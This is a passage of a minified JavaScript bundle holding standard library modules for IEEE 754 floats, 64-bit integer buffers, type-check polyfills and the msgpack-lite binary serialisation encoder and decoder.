o,s,c,l=8*a-i-1,u=(1<<l)-1,f=u>>1,h=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,d=n?0:a-1,p=n?1:-1,y=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,o=u):(o=Math.floor(Math.log(e)/Math.LN2),e*(c=Math.pow(2,-o))<1&&(o--,c*=2),(e+=o+f>=1?h/c:h*Math.pow(2,1-f))*c>=2&&(o++,c/=2),o+f>=u?(s=0,o=u):o+f>=1?(s=(e*c-1)*Math.pow(2,i),o+=f):(s=e*Math.pow(2,f-1)*Math.pow(2,i),o=0));i>=8;t[r+d]=255&s,d+=p,s/=256,i-=8);for(o=o<<i|s,l+=i;l>0;t[r+d]=255&o,d+=p,o/=256,l-=8);t[r+d-p]|=128*y}},6698:t=>{"function"==typeof Object.create?t.exports=function(t,e){e&&(t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,e){if(e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}}},8305:function(t,e,r){var n=r(8287).Buffer;!function(t){var e,r="undefined",i=r!==typeof n&&n,a=r!==typeof Uint8Array&&Uint8Array,o=r!==typeof ArrayBuffer&&ArrayBuffer,s=[0,0,0,0,0,0,0,0],c=Array.isArray||function(t){return!!t&&"[object Array]"==Object.prototype.toString.call(t)},l=4294967296;function u(n,c,u){var w=c?0:4,E=c?4:0,k=c?0:3,x=c?1:2,S=c?2:1,A=c?3:0,B=c?g:v,R=c?m:b,O=L.prototype,T="is"+n,I="_"+T;return O.buffer=void 0,O.offset=0,O[I]=!0,O.toNumber=U,O.toString=function(t){var e=this.buffer,r=this.offset,n=z(e,r+w),i=z(e,r+E),a="",o=!u&&2147483648&n;o&&(n=~n,i=l-i);t=t||10;for(;;){var s=n%t*l+i;if(n=Math.floor(n/t),i=Math.floor(s/t),a=(s%t).toString(t)+a,!n&&!i)break}o&&(a="-"+a);return a},O.toJSON=U,O.toArray=f,i&&(O.toBuffer=h),a&&(O.toArrayBuffer=d),L[T]=function(t){return!(!t||!t[I])},t[n]=L,L;function L(t,n,i,c){return this instanceof L?function(t,n,i,c,u){a&&o&&(n instanceof o&&(n=new a(n)),c instanceof o&&(c=new a(c)));if(!(n||i||c||e))return void(t.buffer=_(s,0));if(!p(n,i)){u=i,c=n,i=0,n=new(e||Array)(8)}if(t.buffer=n,t.offset=i|=0,r===typeof c)return;"string"==typeof c?function(t,e,r,n){var i=0,a=r.length,o=0,s=0;"-"===r[0]&&i++;var c=i;for(;i<a;){var u=parseInt(r[i++],n);if(!(u>=0))break;s=s*n+u,o=o*n+Math.floor(s/l),s%=l}c&&(o=~o,s?s=l-s:o++);j(t,e+w,o),j(t,e+E,s)}(n,i,c,u||10):p(c,u)?y(n,i,c,u):"number"==typeof u?(j(n,i+w,c),j(n,i+E,u)):c>0?B(n,i,c):c<0?R(n,i,c):y(n,i,s,0)}(this,t,n,i,c):new L(t,n,i,c)}function U(){var t=this.buffer,e=this.offset,r=z(t,e+w),n=z(t,e+E);return u||(r|=0),r?r*l+n:n}function j(t,e,r){t[e+A]=255&r,r>>=8,t[e+S]=255&r,r>>=8,t[e+x]=255&r,r>>=8,t[e+k]=255&r}function z(t,e){return 16777216*t[e+k]+(t[e+x]<<16)+(t[e+S]<<8)+t[e+A]}}function f(t){var r=this.buffer,n=this.offset;return e=null,!1!==t&&0===n&&8===r.length&&c(r)?r:_(r,n)}function h(t){var r=this.buffer,a=this.offset;if(e=i,!1!==t&&0===a&&8===r.length&&n.isBuffer(r))return r;var o=new i(8);return y(o,0,r,a),o}function d(t){var r=this.buffer,n=this.offset,i=r.buffer;if(e=a,!1!==t&&0===n&&i instanceof o&&8===i.byteLength)return i;var s=new a(8);return y(s,0,r,n),s.buffer}function p(t,e){var r=t&&t.length;return e|=0,r&&e+8<=r&&"string"!=typeof t[e]}function y(t,e,r,n){e|=0,n|=0;for(var i=0;i<8;i++)t[e++]=255&r[n++]}function _(t,e){return Array.prototype.slice.call(t,e,e+8)}function g(t,e,r){for(var n=e+8;n>e;)t[--n]=255&r,r/=256}function m(t,e,r){var n=e+8;for(r++;n>e;)t[--n]=255&-r^255,r/=256}function v(t,e,r){for(var n=e+8;e<n;)t[e++]=255&r,r/=256}function b(t,e,r){var n=e+8;for(r++;e<n;)t[e++]=255&-r^255,r/=256}u("Uint64BE",!0,!0),u("Int64BE",!0,!1),u("Uint64LE",!1,!0),u("Int64LE",!1,!1)}("string"!=typeof e.nodeName?e:this||{})},7244:(t,e,r)=>{"use strict";var n=r(9092)(),i=r(8075)("Object.prototype.toString"),a=function(t){return!(n&&t&&"object"==typeof t&&Symbol.toStringTag in t)&&"[object Arguments]"===i(t)},o=function(t){return!!a(t)||null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&"[object Array]"!==i(t)&&"[object Function]"===i(t.callee)},s=function(){return a(arguments)}();a.isLegacyArguments=o,t.exports=s?a:o},9600:t=>{"use strict";var e,r,n=Function.prototype.toString,i="object"==typeof Reflect&&null!==Reflect&&Reflect.apply;if("function"==typeof i&&"function"==typeof Object.defineProperty)try{e=Object.defineProperty({},"length",{get:function(){throw r}}),r={},i((function(){throw 42}),null,e)}catch(t){t!==r&&(i=null)}else i=null;var a=/^\s*class\b/,o=function(t){try{var e=n.call(t);return a.test(e)}catch(t){return!1}},s=function(t){try{return!o(t)&&(n.call(t),!0)}catch(t){return!1}},c=Object.prototype.toString,l="function"==typeof Symbol&&!!Symbol.toStringTag,u=!(0 in[,]),f=function(){return!1};if("object"==typeof document){var h=document.all;c.call(h)===c.call(document.all)&&(f=function(t){if((u||!t)&&(void 0===t||"object"==typeof t))try{var e=c.call(t);return("[object HTMLAllCollection]"===e||"[object HTML document.all class]"===e||"[object HTMLCollection]"===e||"[object Object]"===e)&&null==t("")}catch(t){}return!1})}t.exports=i?function(t){if(f(t))return!0;if(!t)return!1;if("function"!=typeof t&&"object"!=typeof t)return!1;try{i(t,null,e)}catch(t){if(t!==r)return!1}return!o(t)&&s(t)}:function(t){if(f(t))return!0;if(!t)return!1;if("function"!=typeof t&&"object"!=typeof t)return!1;if(l)return s(t);if(o(t))return!1;var e=c.call(t);return!("[object Function]"!==e&&"[object GeneratorFunction]"!==e&&!/^\[object HTML/.test(e))&&s(t)}},8184:(t,e,r)=>{"use strict";var n,i=Object.prototype.toString,a=Function.prototype.toString,o=/^\s*(?:function)?\*/,s=r(9092)(),c=Object.getPrototypeOf;t.exports=function(t){if("function"!=typeof t)return!1;if(o.test(a.call(t)))return!0;if(!s)return"[object GeneratorFunction]"===i.call(t);if(!c)return!1;if(void 0===n){var e=function(){if(!s)return!1;try{return Function("return function*() {}")()}catch(t){}}();n=!!e&&c(e)}return c(t)===n}},3003:t=>{"use strict";t.exports=function(t){return t!=t}},4133:(t,e,r)=>{"use strict";var n=r(487),i=r(8452),a=r(3003),o=r(6642),s=r(2464),c=n(o(),Number);i(c,{getPolyfill:o,implementation:a,shim:s}),t.exports=c},6642:(t,e,r)=>{"use strict";var n=r(3003);t.exports=function(){return Number.isNaN&&Number.isNaN(NaN)&&!Number.isNaN("a")?Number.isNaN:n}},2464:(t,e,r)=>{"use strict";var n=r(8452),i=r(6642);t.exports=function(){var t=i();return n(Number,{isNaN:t},{isNaN:function(){return Number.isNaN!==t}}),t}},5680:(t,e,r)=>{"use strict";var n=r(5767);t.exports=function(t){return!!n(t)}},4634:t=>{var e={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==e.call(t)}},7830:(t,e,r)=>{e.encode=r(7870).encode,e.decode=r(7402).decode,e.Encoder=r(7158).Encoder,e.Decoder=r(8762).Decoder,e.createCodec=r(1325).createCodec,e.codec=r(8884).codec},924:function(t,e,r){var n=r(8287).Buffer;function i(t){return t&&t.isBuffer&&t}t.exports=i(void 0!==n&&n)||i(this.Buffer)||i("undefined"!=typeof window&&window.Buffer)||this.Buffer},7179:(t,e)=>{e.copy=function(t,e,r,n){var i;r||(r=0);n||0===n||(n=this.length);e||(e=0);var a=n-r;if(t===this&&r<e&&e<n)for(i=a-1;i>=0;i--)t[i+e]=this[i+r];else for(i=0;i<a;i++)t[i+e]=this[i+r];return a},e.toString=function(t,e,r){var n=this,i=0|e;r||(r=n.length);var a="",o=0;for(;i<r;)(o=n[i++])<128?a+=String.fromCharCode(o):(192==(224&o)?o=(31&o)<<6|63&n[i++]:224==(240&o)?o=(15&o)<<12|(63&n[i++])<<6|63&n[i++]:240==(248&o)&&(o=(7&o)<<18|(63&n[i++])<<12|(63&n[i++])<<6|63&n[i++]),o>=65536?(o-=65536,a+=String.fromCharCode(55296+(o>>>10),56320+(1023&o))):a+=String.fromCharCode(o));return a},e.write=function(t,e){var r=this,n=e||(e|=0),i=t.length,a=0,o=0;for(;o<i;)(a=t.charCodeAt(o++))<128?r[n++]=a:a<2048?(r[n++]=192|a>>>6,r[n++]=128|63&a):a<55296||a>57343?(r[n++]=224|a>>>12,r[n++]=128|a>>>6&63,r[n++]=128|63&a):(a=65536+(a-55296<<10|t.charCodeAt(o++)-56320),r[n++]=240|a>>>18,r[n++]=128|a>>>12&63,r[n++]=128|a>>>6&63,r[n++]=128|63&a);return n-e}},8964:(t,e,r)=>{var n=r(8204),i=t.exports=a(0);function a(t){return new Array(t)}i.alloc=a,i.concat=n.concat,i.from=function(t){if(!n.isBuffer(t)&&n.isView(t))t=n.Uint8Array.from(t);else if(n.isArrayBuffer(t))t=new Uint8Array(t);else{if("string"==typeof t)return n.from.call(i,t);if("number"==typeof t)throw new TypeError('"value" argument must not be a number')}return Array.prototype.slice.call(t)}},2847:(t,e,r)=>{var n=r(8204),i=n.global,a=t.exports=n.hasBuffer?o(0):[];function o(t){return new i(t)}a.alloc=n.hasBuffer&&i.alloc||o,a.concat=n.concat,a.from=function(t){if(!n.isBuffer(t)&&n.isView(t))t=n.Uint8Array.from(t);else if(n.isArrayBuffer(t))t=new Uint8Array(t);else{if("string"==typeof t)return n.from.call(a,t);if("number"==typeof t)throw new TypeError('"value" argument must not be a number')}return i.from&&1!==i.from.length?i.from(t):new i(t)}},3043:(t,e,r)=>{var n,i=r(7179);e.copy=l,e.slice=u,e.toString=function(t,e,r){return(!s&&a.isBuffer(this)?this.toString:i.toString).apply(this,arguments)},e.write=(n="write",function(){return(this[n]||i[n]).apply(this,arguments)});var a=r(8204),o=a.global,s=a.hasBuffer&&"TYPED_ARRAY_SUPPORT"in o,c=s&&!o.TYPED_ARRAY_SUPPORT;function l(t,e,r,n){var o=a.isBuffer(this),s=a.isBuffer(t);if(o&&s)return this.copy(t,e,r,n);if(c||o||s||!a.isView(this)||!a.isView(t))return i.copy.call(this,t,e,r,n);var l=r||null!=n?u.call(this,r,n):this;return t.set(l,e),l.length}function u(t,e){var r=this.slice||!c&&this.subarray;if(r)return r.call(this,t,e);var n=a.alloc.call(this,e-t);return l.call(this,n,0,t,e),n}},5188:(t,e,r)=>{var n=r(8204),i=t.exports=n.hasArrayBuffer?a(0):[];function a(t){return new Uint8Array(t)}i.alloc=a,i.concat=n.concat,i.from=function(t){if(n.isView(t)){var e=t.byteOffset,r=t.byteLength;(t=t.buffer).byteLength!==r&&(t.slice?t=t.slice(e,e+r):(t=new Uint8Array(t)).byteLength!==r&&(t=Array.prototype.slice.call(t,e,e+r)))}else{if("string"==typeof t)return n.from.call(i,t);if("number"==typeof t)throw new TypeError('"value" argument must not be a number')}return new Uint8Array(t)}},8204:(t,e,r)=>{var n=e.global=r(924),i=e.hasBuffer=n&&!!n.isBuffer,a=e.hasArrayBuffer="undefined"!=typeof ArrayBuffer,o=e.isArray=r(4634);e.isArrayBuffer=a?function(t){return t instanceof ArrayBuffer||p(t)}:g;var s=e.isBuffer=i?n.isBuffer:g,c=e.isView=a?ArrayBuffer.isView||m("ArrayBuffer","buffer"):g;e.alloc=d,e.concat=function(t,r){r||(r=0,Array.prototype.forEach.call(t,(function(t){r+=t.length})));var n=this!==e&&this||t[0],i=d.call(n,r),a=0;return Array.prototype.forEach.call(t,(function(t){a+=h.copy.call(t,i,a)})),i},e.from=function(t){return"string"==typeof t?y.call(this,t):_(this).from(t)};var l=e.Array=r(8964),u=e.Buffer=r(2847),f=e.Uint8Array=r(5188),h=e.prototype=r(3043);function d(t){return _(this).alloc(t)}var p=m("ArrayBuffer");function y(t){var e=3*t.length,r=d.call(this,e),n=h.write.call(r,t);return e!==n&&(r=h.slice.call(r,0,n)),r}function _(t){return s(t)?u:c(t)?f:o(t)?l:i?u:a?f:l}function g(){return!1}function m(t,e){return t="[object "+t+"]",function(r){return null!=r&&{}.toString.call(e?r[e]:r)===t}}},8704:(t,e,r)=>{var n=r(4634);e.createCodec=s,e.install=function(t){for(var e in t)a.prototype[e]=o(a.prototype[e],t[e])},e.filter=function(t){return n(t)?function(t){return t=t.slice(),function(r){return t.reduce(e,r)};function e(t,e){return e(t)}}(t):t};var i=r(8204);function a(t){if(!(this instanceof a))return new a(t);this.options=t,this.init()}function o(t,e){return t&&e?function(){return t.apply(this,arguments),e.apply(this,arguments)}:t||e}function s(t){return new a(t)}a.prototype.init=function(){var t=this.options;return t&&t.uint8array&&(this.bufferish=i.Uint8Array),this},e.preset=s({preset:!0})},8884:(t,e,r)=>{r(3294),r(897),e.codec={preset:r(8704).preset}},3785:(t,e,r)=>{e.n=i;var n=r(3294).preset;function i(t){if(!(this instanceof i))return new i(t);if(t&&(this.options=t,t.codec)){var e=this.codec=t.codec;e.bufferish&&(this.bufferish=e.bufferish)}}r(3614).I.mixin(i.prototype),i.prototype.codec=n,i.prototype.fetch=function(){return this.codec.decode(this)}},7402:(t,e,r)=>{e.decode=function(t,e){var r=new n(e);return r.write(t),r.read()};var n=r(3785).n},8762:(t,e,r)=>{e.Decoder=a;var n=r(1611),i=r(3785).n;function a(t){if(!(this instanceof a))return new a(t);i.call(this,t)}a.prototype=new i,n.mixin(a.prototype),a.prototype.decode=function(t){arguments.length&&this.write(t),this.flush()},a.prototype.push=function(t){this.emit("data",t)},a.prototype.end=function(t){this.decode(t),this.emit("end")}},3357:(t,e,r)=>{e.D=i;var n=r(897).preset;function i(t){if(!(this instanceof i))return new i(t);if(t&&(this.options=t,t.codec)){var e=this.codec=t.codec;e.bufferish&&(this.bufferish=e.bufferish)}}r(3614).w.mixin(i.prototype),i.prototype.codec=n,i.prototype.write=function(t){this.codec.encode(this,t)}},7870:(t,e,r)=>{e.encode=function(t,e){var r=new n(e);return r.write(t),r.read()};var n=r(3357).D},7158:(t,e,r)=>{e.Encoder=a;var n=r(1611),i=r(3357).D;function a(t){if(!(this instanceof a))return new a(t);i.call(this,t)}a.prototype=new i,n.mixin(a.prototype),a.prototype.encode=function(t){this.write(t),this.emit("data",this.read())},a.prototype.end=function(t){arguments.length&&this.encode(t),this.flush(),this.emit("end")}},816:(t,e,r)=>{e.u=function t(e,r){if(!(this instanceof t))return new t(e,r);this.buffer=n.from(e),this.type=r};var n=r(8204)},8236:(t,e,r)=>{e.setExtPackers=function(t){t.addExtPacker(14,Error,[f,c]),t.addExtPacker(1,EvalError,[f,c]),t.addExtPacker(2,RangeError,[f,c]),t.addExtPacker(3,ReferenceError,[f,c]),t.addExtPacker(4,SyntaxError,[f,c]),t.addExtPacker(5,TypeError,[f,c]),t.addExtPacker(6,URIError,[f,c]),t.addExtPacker(10,RegExp,[u,c]),t.addExtPacker(11,Boolean,[l,c]),t.addExtPacker(12,String,[l,c]),t.addExtPacker(13,Date,[Number,c]),t.addExtPacker(15,Number,[l,c]),"undefined"!=typeof Uint8Array&&(t.addExtPacker(17,Int8Array,o),t.addExtPacker(18,Uint8Array,o),t.addExtPacker(19,Int16Array,o),t.addExtPacker(20,Uint16Array,o),t.addExtPacker(21,Int32Array,o),t.addExtPacker(22,Uint32Array,o),t.addExtPacker(23,Float32Array,o),"undefined"!=typeof Float64Array&&t.addExtPacker(24,Float64Array,o),"undefined"!=typeof Uint8ClampedArray&&t.addExtPacker(25,Uint8ClampedArray,o),t.addExtPacker(26,ArrayBuffer,o),t.addExtPacker(29,DataView,o));i.hasBuffer&&t.addExtPacker(27,a,i.from)};var n,i=r(8204),a=i.global,o=i.Uint8Array.from,s={name:1,message:1,stack:1,columnNumber:1,fileName:1,lineNumber:1};function c(t){return n||(n=r(7870).encode),n(t)}function l(t){return t.valueOf()}function u(t){(t=RegExp.prototype.toString.call(t).split("/")).shift();var e=[t.pop()];return e.unshift(t.join("/")),e}function f(t){var e={};for(var r in s)e[r]=t[r];return e}},5623:(t,e,r)=>{e.setExtUnpackers=function(t){t.addExtUnpacker(14,[s,l(Error)]),t.addExtUnpacker(1,[s,l(EvalError)]),t.addExtUnpacker(2,[s,l(RangeError)]),t.addExtUnpacker(3,[s,l(ReferenceError)]),t.addExtUnpacker(4,[s,l(SyntaxError)]),t.addExtUnpacker(5,[s,l(TypeError)]),t.addExtUnpacker(6,[s,l(URIError)]),t.addExtUnpacker(10,[s,c]),t.addExtUnpacker(11,[s,u(Boolean)]),t.addExtUnpacker(12,[s,u(String)]),t.addExtUnpacker(13,[s,u(Date)]),t.addExtUnpacker(15,[s,u(Number)]),"undefined"!=typeof Uint8Array&&(t.addExtUnpacker(17,u(Int8Array)),t.addExtUnpacker(18,u(Uint8Array)),t.addExtUnpacker(19,[f,u(Int16Array)]),t.addExtUnpacker(20,[f,u(Uint16Array)]),t.addExtUnpacker(21,[f,u(Int32Array)]),t.addExtUnpacker(22,[f,u(Uint32Array)]),t.addExtUnpacker(23,[f,u(Float32Array)]),"undefined"!=typeof Float64Array&&t.addExtUnpacker(24,[f,u(Float64Array)]),"undefined"!=typeof Uint8ClampedArray&&t.addExtUnpacker(25,u(Uint8ClampedArray)),t.addExtUnpacker(26,f),t.addExtUnpacker(29,[f,u(DataView)]));i.hasBuffer&&t.addExtUnpacker(27,u(a))};var n,i=r(8204),a=i.global,o={name:1,message:1,stack:1,columnNumber:1,fileName:1,lineNumber:1};function s(t){return n||(n=r(7402).decode),n(t)}function c(t){return RegExp.apply(null,t)}function l(t){return function(e){var r=new t;for(var n in o)r[n]=e[n];return r}}function u(t){return function(e){return new t(e)}}function f(t){return new Uint8Array(t).buffer}},1325:(t,e,r)=>{r(3294),r(897),e.createCodec=r(8704).createCodec},3614:(t,e,r)=>{e.I=a,e.w=o;var n=r(8204),i="BUFFER_SHORTAGE";function a(){if(!(this instanceof a))return new a}function o(){if(!(this instanceof o))return new o}function s(){throw new Error("method not implemented: write()")}function c(){throw new Error("method not implemented: fetch()")}function l(){return this.buffers&&this.buffers.length?(this.flush(),this.pull()):this.fetch()}function u(t){(this.buffers||(this.buffers=[])).push(t)}function f(){return(this.buffers||(this.buffers=[])).shift()}function h(t){return function(e){for(var r in t)e[r]=t[r];return e}}a.mixin=h({bufferish:n,write:function(t){var e=this.offset?n.prototype.slice.call(this.buffer,this.offset):this.buffer;this.buffer=e?t?this.bufferish.concat([e,t]):e:t,this.offset=0},fetch:c,flush:function(){for(;this.offset<this.buffer.length;){var t,e=this.offset;try{t=this.fetch()}catch(t){if(t&&t.message!=i)throw t;this.offset=e;break}this.push(t)}},push:u,pull:f,read:l,reserve:function(t){var e=this.offset,r=e+t;if(r>this.buffer.length)throw new Error(i);return this.offset=r,e},offset:0}),a.mixin(a.prototype),o.mixin=h({bufferish:n,write:s,fetch:function(){var t=this.start;if(t<this.offset){var e=this.start=this.offset;return n.prototype.slice.call(this.buffer,t,e)}},flush:function(){for(;this.start<this.offset;){var t=this.fetch();t&&this.push(t)}},push:u,pull:function(){var t=this.buffers||(this.buffers=[]),e=t.length>1?this.bufferish.concat(t):t[0];return t.length=0,e},read:l,reserve:function(t){var e=0|t;if(this.buffer){var r=this.buffer.length,n=0|this.offset,i=n+e;if(i<r)return this.offset=i,n;this.flush(),t=Math.max(t,Math.min(2*r,this.maxBufferSize))}return t=Math.max(t,this.minBufferSize),this.buffer=this.bufferish.alloc(t),this.start=0,this.offset=e,0},send:function(t){var e=t.length;if(e>this.minBufferSize)this.flush(),this.push(t);else{var r=this.reserve(e);n.prototype.copy.call(t,this.buffer,r)}},maxBufferSize:65536,minBufferSize:2048,offset:0,start:0}),o.mixin(o.prototype)},3294:(t,e,r)=>{var n=r(816).u,i=r(5623),a=r(7970).readUint8,o=r(2004),s=r(8704);function c(){var t=this.options;return this.decode=function(t){var e=o.getReadToken(t);return function(t){var r=a(t),n=e[r];if(!n)throw new Error("Invalid type: "+(r?"0x"+r.toString(16):r));return n(t)}}(t),t&&t.preset&&i.setExtUnpackers(this),this}s.install({addExtUnpacker:function(t,e){(this.extUnpackers||(this.extUnpackers=[]))[t]=s.filter(e)},getExtUnpacker:function(t){return(this.extUnpackers||(this.extUnpackers=[]))[t]||function(e){return new n(e,t)}},init:c}),e.preset=c.call(s.preset)},7970:(t,e,r)=>{var n=r(251),i=r(8305),a=i.Uint64BE,o=i.Int64BE;e.getReadFormat=function(t){var e=s.hasArrayBuffer&&t&&t.binarraybuffer,r=t&&t.int64;return{map:l&&t&&t.usemap?h:f,array:d,str:p,bin:e?_:y,ext:g,uint8:m,uint16:b,uint32:E,uint64:x(8,r?B:S),int8:v,int16:w,int32:k,int64:x(8,r?R:A),float32:x(4,O),float64:x(8,T)}},e.readUint8=m;var s=r(8204),c=r(3043),l="undefined"!=typeof Map,u=!0;function f(t,e){var r,n={},i=new Array(e),a=new Array(e),o=t.codec.decode;for(r=0;r<e;r++)i[r]=o(t),a[r]=o(t);for(r=0;r<e;r++)n[i[r]]=a[r];return n}function h(t,e){var r,n=new Map,i=new Array(e),a=new Array(e),o=t.codec.decode;for(r=0;r<e;r++)i[r]=o(t),a[r]=o(t);for(r=0;r<e;r++)n.set(i[r],a[r]);return n}function d(t,e){for(var r=new Array(e),n=t.codec.decode,i=0;i<e;i++)r[i]=n(t);return r}function p(t,e){var r=t.reserve(e),n=r+e;return c.toString.call(t.buffer,"utf-8",r,n)}function y(t,e){var r=t.reserve(e),n=r+e,i=c.slice.call(t.buffer,r,n);return s.from(i)}function _(t,e){var r=t.reserve(e),n=r+e,i=c.slice.call(t.buffer,r,n);return s.Uint8Array.from(i).buffer}function g(t,e){var r=t.reserve(e+1),n=t.buffer[r++],i=r+e,a=t.codec.getExtUnpacker(n);if(!a)throw new Error("Invalid ext type: "+(n?"0x"+n.toString(16):n));return a(c.slice.call(t.buffer,r,i))}function m(t){var e=t.reserve(1);return t.buffer[e]}function v(t){var e=t.reserve(1),r=t.buffer[e];return 128&r?r-256:r}function b(t){var e=t.reserve(2),r=t.buffer;return r[e++]<<8|r[e]}function w(t){var e=t.reserve(2),r=t.buffer,n=r[e++]<<8|r[e];return 32768&n?n-65536:n}function E(t){var e=t.reserve(4),r=t.buffer;return 16777216*r[e++]+(r[e++]<<16)+(r[e++]<<8)+r[e]}function k(t){var e=t.reserve(4),r=t.buffer;return r[e++]<<24|r[e++]<<16|r[e++]<<8|r[e]}function x(t,e){return function(r){var n=r.reserve(t);return e.call(r.buffer,n,u)}}function S(t){return new a(this,t).toNumber()}function A(t){return new o(this,t).toNumber()}function B(t){return new a(this,t)}function R(t){return new o(this,t)}function O(t){return n.read(this,t,!1,23,4)}function T(t){return n.read(this,t,!1,52,8)}},2004:(t,e,r)=>{var n=r(7970);function i(t){var e,r=new Array(256);for(e=0;e<=127;e++)r[e]=a(e);for(e=128;e<=143;e++)r[e]=s(e-128,t.map);for(e=144;e<=159;e++)r[e]=s(e-144,t.array);for(e=160;e<=191;e++)r[e]=s(e-160,t.str);for(r[192]=a(null),r[193]=null,r[194]=a(!1),r[195]=a(!0),r[196]=o(t.uint8,t.bin),r[197]=o(t.uint16,t.bin),r[198]=o(t.uint32,t.bin),r[199]=o(t.uint8,t.ext),r[200]=o(t.uint16,t.ext),r[201]=o(t.uint32,t.ext),r[202]=t.float32,r[203]=t.float64,r[204]=t.uint8,r[205]=t.uint16,r[206]=t.uint32,r[207]=t.uint64,r[208]=t.int8,r[209]=t.int16,r[210]=t.int32,r[211]=t.int64,r[212]=s(1,t.ext),r[213]=s(2,t.ext),r[214]=s(4,t.ext),r[215]=s(8,t.ext),r[216]=s(16,t.ext),r[217]=o(t.uint8,t.str),r[218]=o(t.uint16,t.str),r[219]=o(t.uint32,t.str),r[220]=o(t.uint16,t.array),r[221]=o(t.uint32,t.array),r[222]=o(t.uint16,t.map),r[223]=o(t.uint32,t.map),e=224;e<=255;e++)r[e]=a(e-256);return r}function a(t){return function(){return t}}function o(t,e){return function(r){var n=t(r);return e(r,n)}}function s(t,e){return function(r){return e(r,t)}}e.getReadToken=function(t){var e=n.getReadFormat(t);return t&&t.useraw?function(t){var e,r=i(t).slice();for(r[217]=r[196],r[218]=r[197],r[219]=r[198],e=160;e<=191;e++)r[e]=s(e-160,t.bin);return r}(e):i(e)}},897:(t,e,r)=>{var n=r(816).u,i=r(8236),a=r(3398),o=r(8704);function s(){var t=this.options;return this.encode=function(t){var e=a.getWriteType(t);return function(t,r){var n=e[typeof r];if(!n)throw new Error('Unsupported type "'+typeof r+'": '+r);n(t,r)}}(t),t&&t.preset&&i.setExtPackers(this),this}o.install({addExtPacker:function(t,e,r){r=o.filter(r);var i=e.name;if(i&&"Object"!==i){(this.extPackers||(this.extPackers={}))[i]=a}else{(this.extEncoderList||(this.extEncoderList=[])).unshift([e,a])}function a(e){return r&&(e=r(e)),new n(e,t)}},getExtPacker:function(t){var e=this.extPackers||(this.extPackers={}),r=t.constructor,n=r&&r.name&&e[r.name];if(n)return n;for(var i=this.extEncoderList||(this.extEncoderList=[]),a=i.length,o=0;o<a;o++){var s=i[o];if(r===s[0])return s[1]}},init:s}),e.preset=s.call(o.preset)},1685:(t,e,r)=>{var n=r(251),i=r(8305),a=i.Uint64BE,o=i.Int64BE,s=r(4040).h,c=r(8204),l=c.global,u=c.hasBuffer&&"TYPED_ARRAY_SUPPORT"in l&&!l.TYPED_ARRAY_SUPPORT,f=c.hasBuffer&&l.prototype||{};function h(){var t=s.slice();return t[196]=d(196),t[197]=p(197),t[198]=y(198),t[199]=d(199),t[200]=p(200),t[201]=y(201),t[202]=_(202,4,f.writeFloatBE||v,!0),t[203]=_(203,8,f.writeDoubleBE||b,!0),t[204]=d(204),t[205]=p(205),t[206]=y(206),t[207]=_(207,8,g),t[208]=d(208),t[209]=p(209),t[210]=y(210),t[211]=_(211,8,m),t[217]=d(217),t[218]=p(218),t[219]=y(219),t[220]=p(220),t[221]=y(221),t[222]=p(222),t[223]=y(223),t}function d(t){return function(e,r){var n=e.reserve(2),i=e.buffer;i[n++]=t,i[n]=r}}function p(t){return function(e,r){var n=e.reserve(3),i=e.buffer;i[n++]=t,i[n++]=r>>>8,i[n]=r}}function y(t){return function(e,r){var n=e.reserve(5),i=e.buffer;i[n++]=t,i[n++]=r>>>24,i[n++]=r>>>16,i[n++]=r>>>8,i[n]=r}}function _(t,e,r,n){return function(i,a){var o=i.reserve(e+1);i.buffer[o++]=t,r.call(i.buffer,a,o,n)}}function g(t,e){new a(this,e,t)}function m(t,e){new o(this,e,t)}function v(t,e){n.write(this,t,e,!1,23,4)}function b(t,e){n.write(this,t,e,!1,52,8)}e.getWriteToken=function(t){return t&&t.uint8array?((e=h())[202]=_(202,4,v),e[203]=_(203,8,b),e):u||c.hasBuffer&&t&&t.safe?function(){var t=s.slice();return t[196]=_(196,1,l.prototype.writeUInt8),t[197]=_(197,2,l.prototype.writeUInt16BE),t[198]=_(198,4,l.prototype.writeUInt32BE),t[199]=_(199,1,l.prototype.writeUInt8),t[200]=_(200,2,l.prototype.writeUInt16BE),t[201]=_(201,4,l.prototype.writeUInt32BE),t[202]=_(202,4,l.prototype.writeFloatBE),t[203]=_(203,8,l.prototype.writeDoubleBE),t[204]=_(204,1,l.prototype.writeUInt8),t[205]=_(205,2,l.prototype.writeUInt16BE),t[206]=_(206,4,l.prototype.writeUInt32BE),t[207]=_(207,8,g),t[208]=_(208,1,l.prototype.writeInt8),t[209]=_(209,2,l.prototype.writeInt16BE),t[210]=_(210,4,l.prototype.writeInt32BE),t[211]=_(211,8,m),t[217]=_(217,1,l.prototype.writeUInt8),t[218]=_(218,2,l.prototype.writeUInt16BE),t[219]=_(219,4,l.prototype.writeUInt32BE),t[220]=_(220,2,l.prototype.writeUInt16BE),t[221]=_(221,4,l.prototype.writeUInt32BE),t[222]=_(222,2,l.prototype.writeUInt16BE),t[223]=_(223,4,l.prototype.writeUInt32BE),t}():h();var e}},3398:(t,e,r)=>{var n=r(4634),i=r(8305),a=i.Uint64BE,o=i.Int64BE,s=r(8204),c=r(3043),l=r(1685),u=r(4040).h,f=r(816).u,h="undefined"!=typeof Uint8Array,d="undefined"!=typeof Map,p=[];p[1]=212,p[2]=213,p[4]=214,p[8]=215,p[16]=216,e.getWriteType=function(t){var e=l.getWriteToken(t),r=t&&t.useraw,i=h&&t&&t.binarraybuffer,y=i?s.isArrayBuffer:s.isBuffer,_=i?function(t,e){b(t,new Uint8Array(e))}:b,g=d&&t&&t.usemap?function(t,r){if(!(r instanceof Map))return w(t,r);var n=r.size;e[n<16?128+n:n<=65535?222:223](t,n);var i=t.codec.encode;r.forEach((function(e,r,n){i(t,r),i(t,e)}))}:w;return{boolean:function(t,r){e[r?195:194](t,r)},function:v,number:function(t,r){var n,i=0|r;if(r!==i)return void e[n=203](t,r);n=-32<=i&&i<=127?255&i:0<=i?i<=255?204:i<=65535?205:206:-128<=i?208:-32768<=i?209:210;e[n](t,i)},object:r?function(t,r){if(y(r))return function(t,r){var n=r.length;e[n<32?160+n:n<=65535?218:219](t,n),t.send(r)}(t,r);m(t,r)}:m,string:function(t){return r;function r(r,n){var 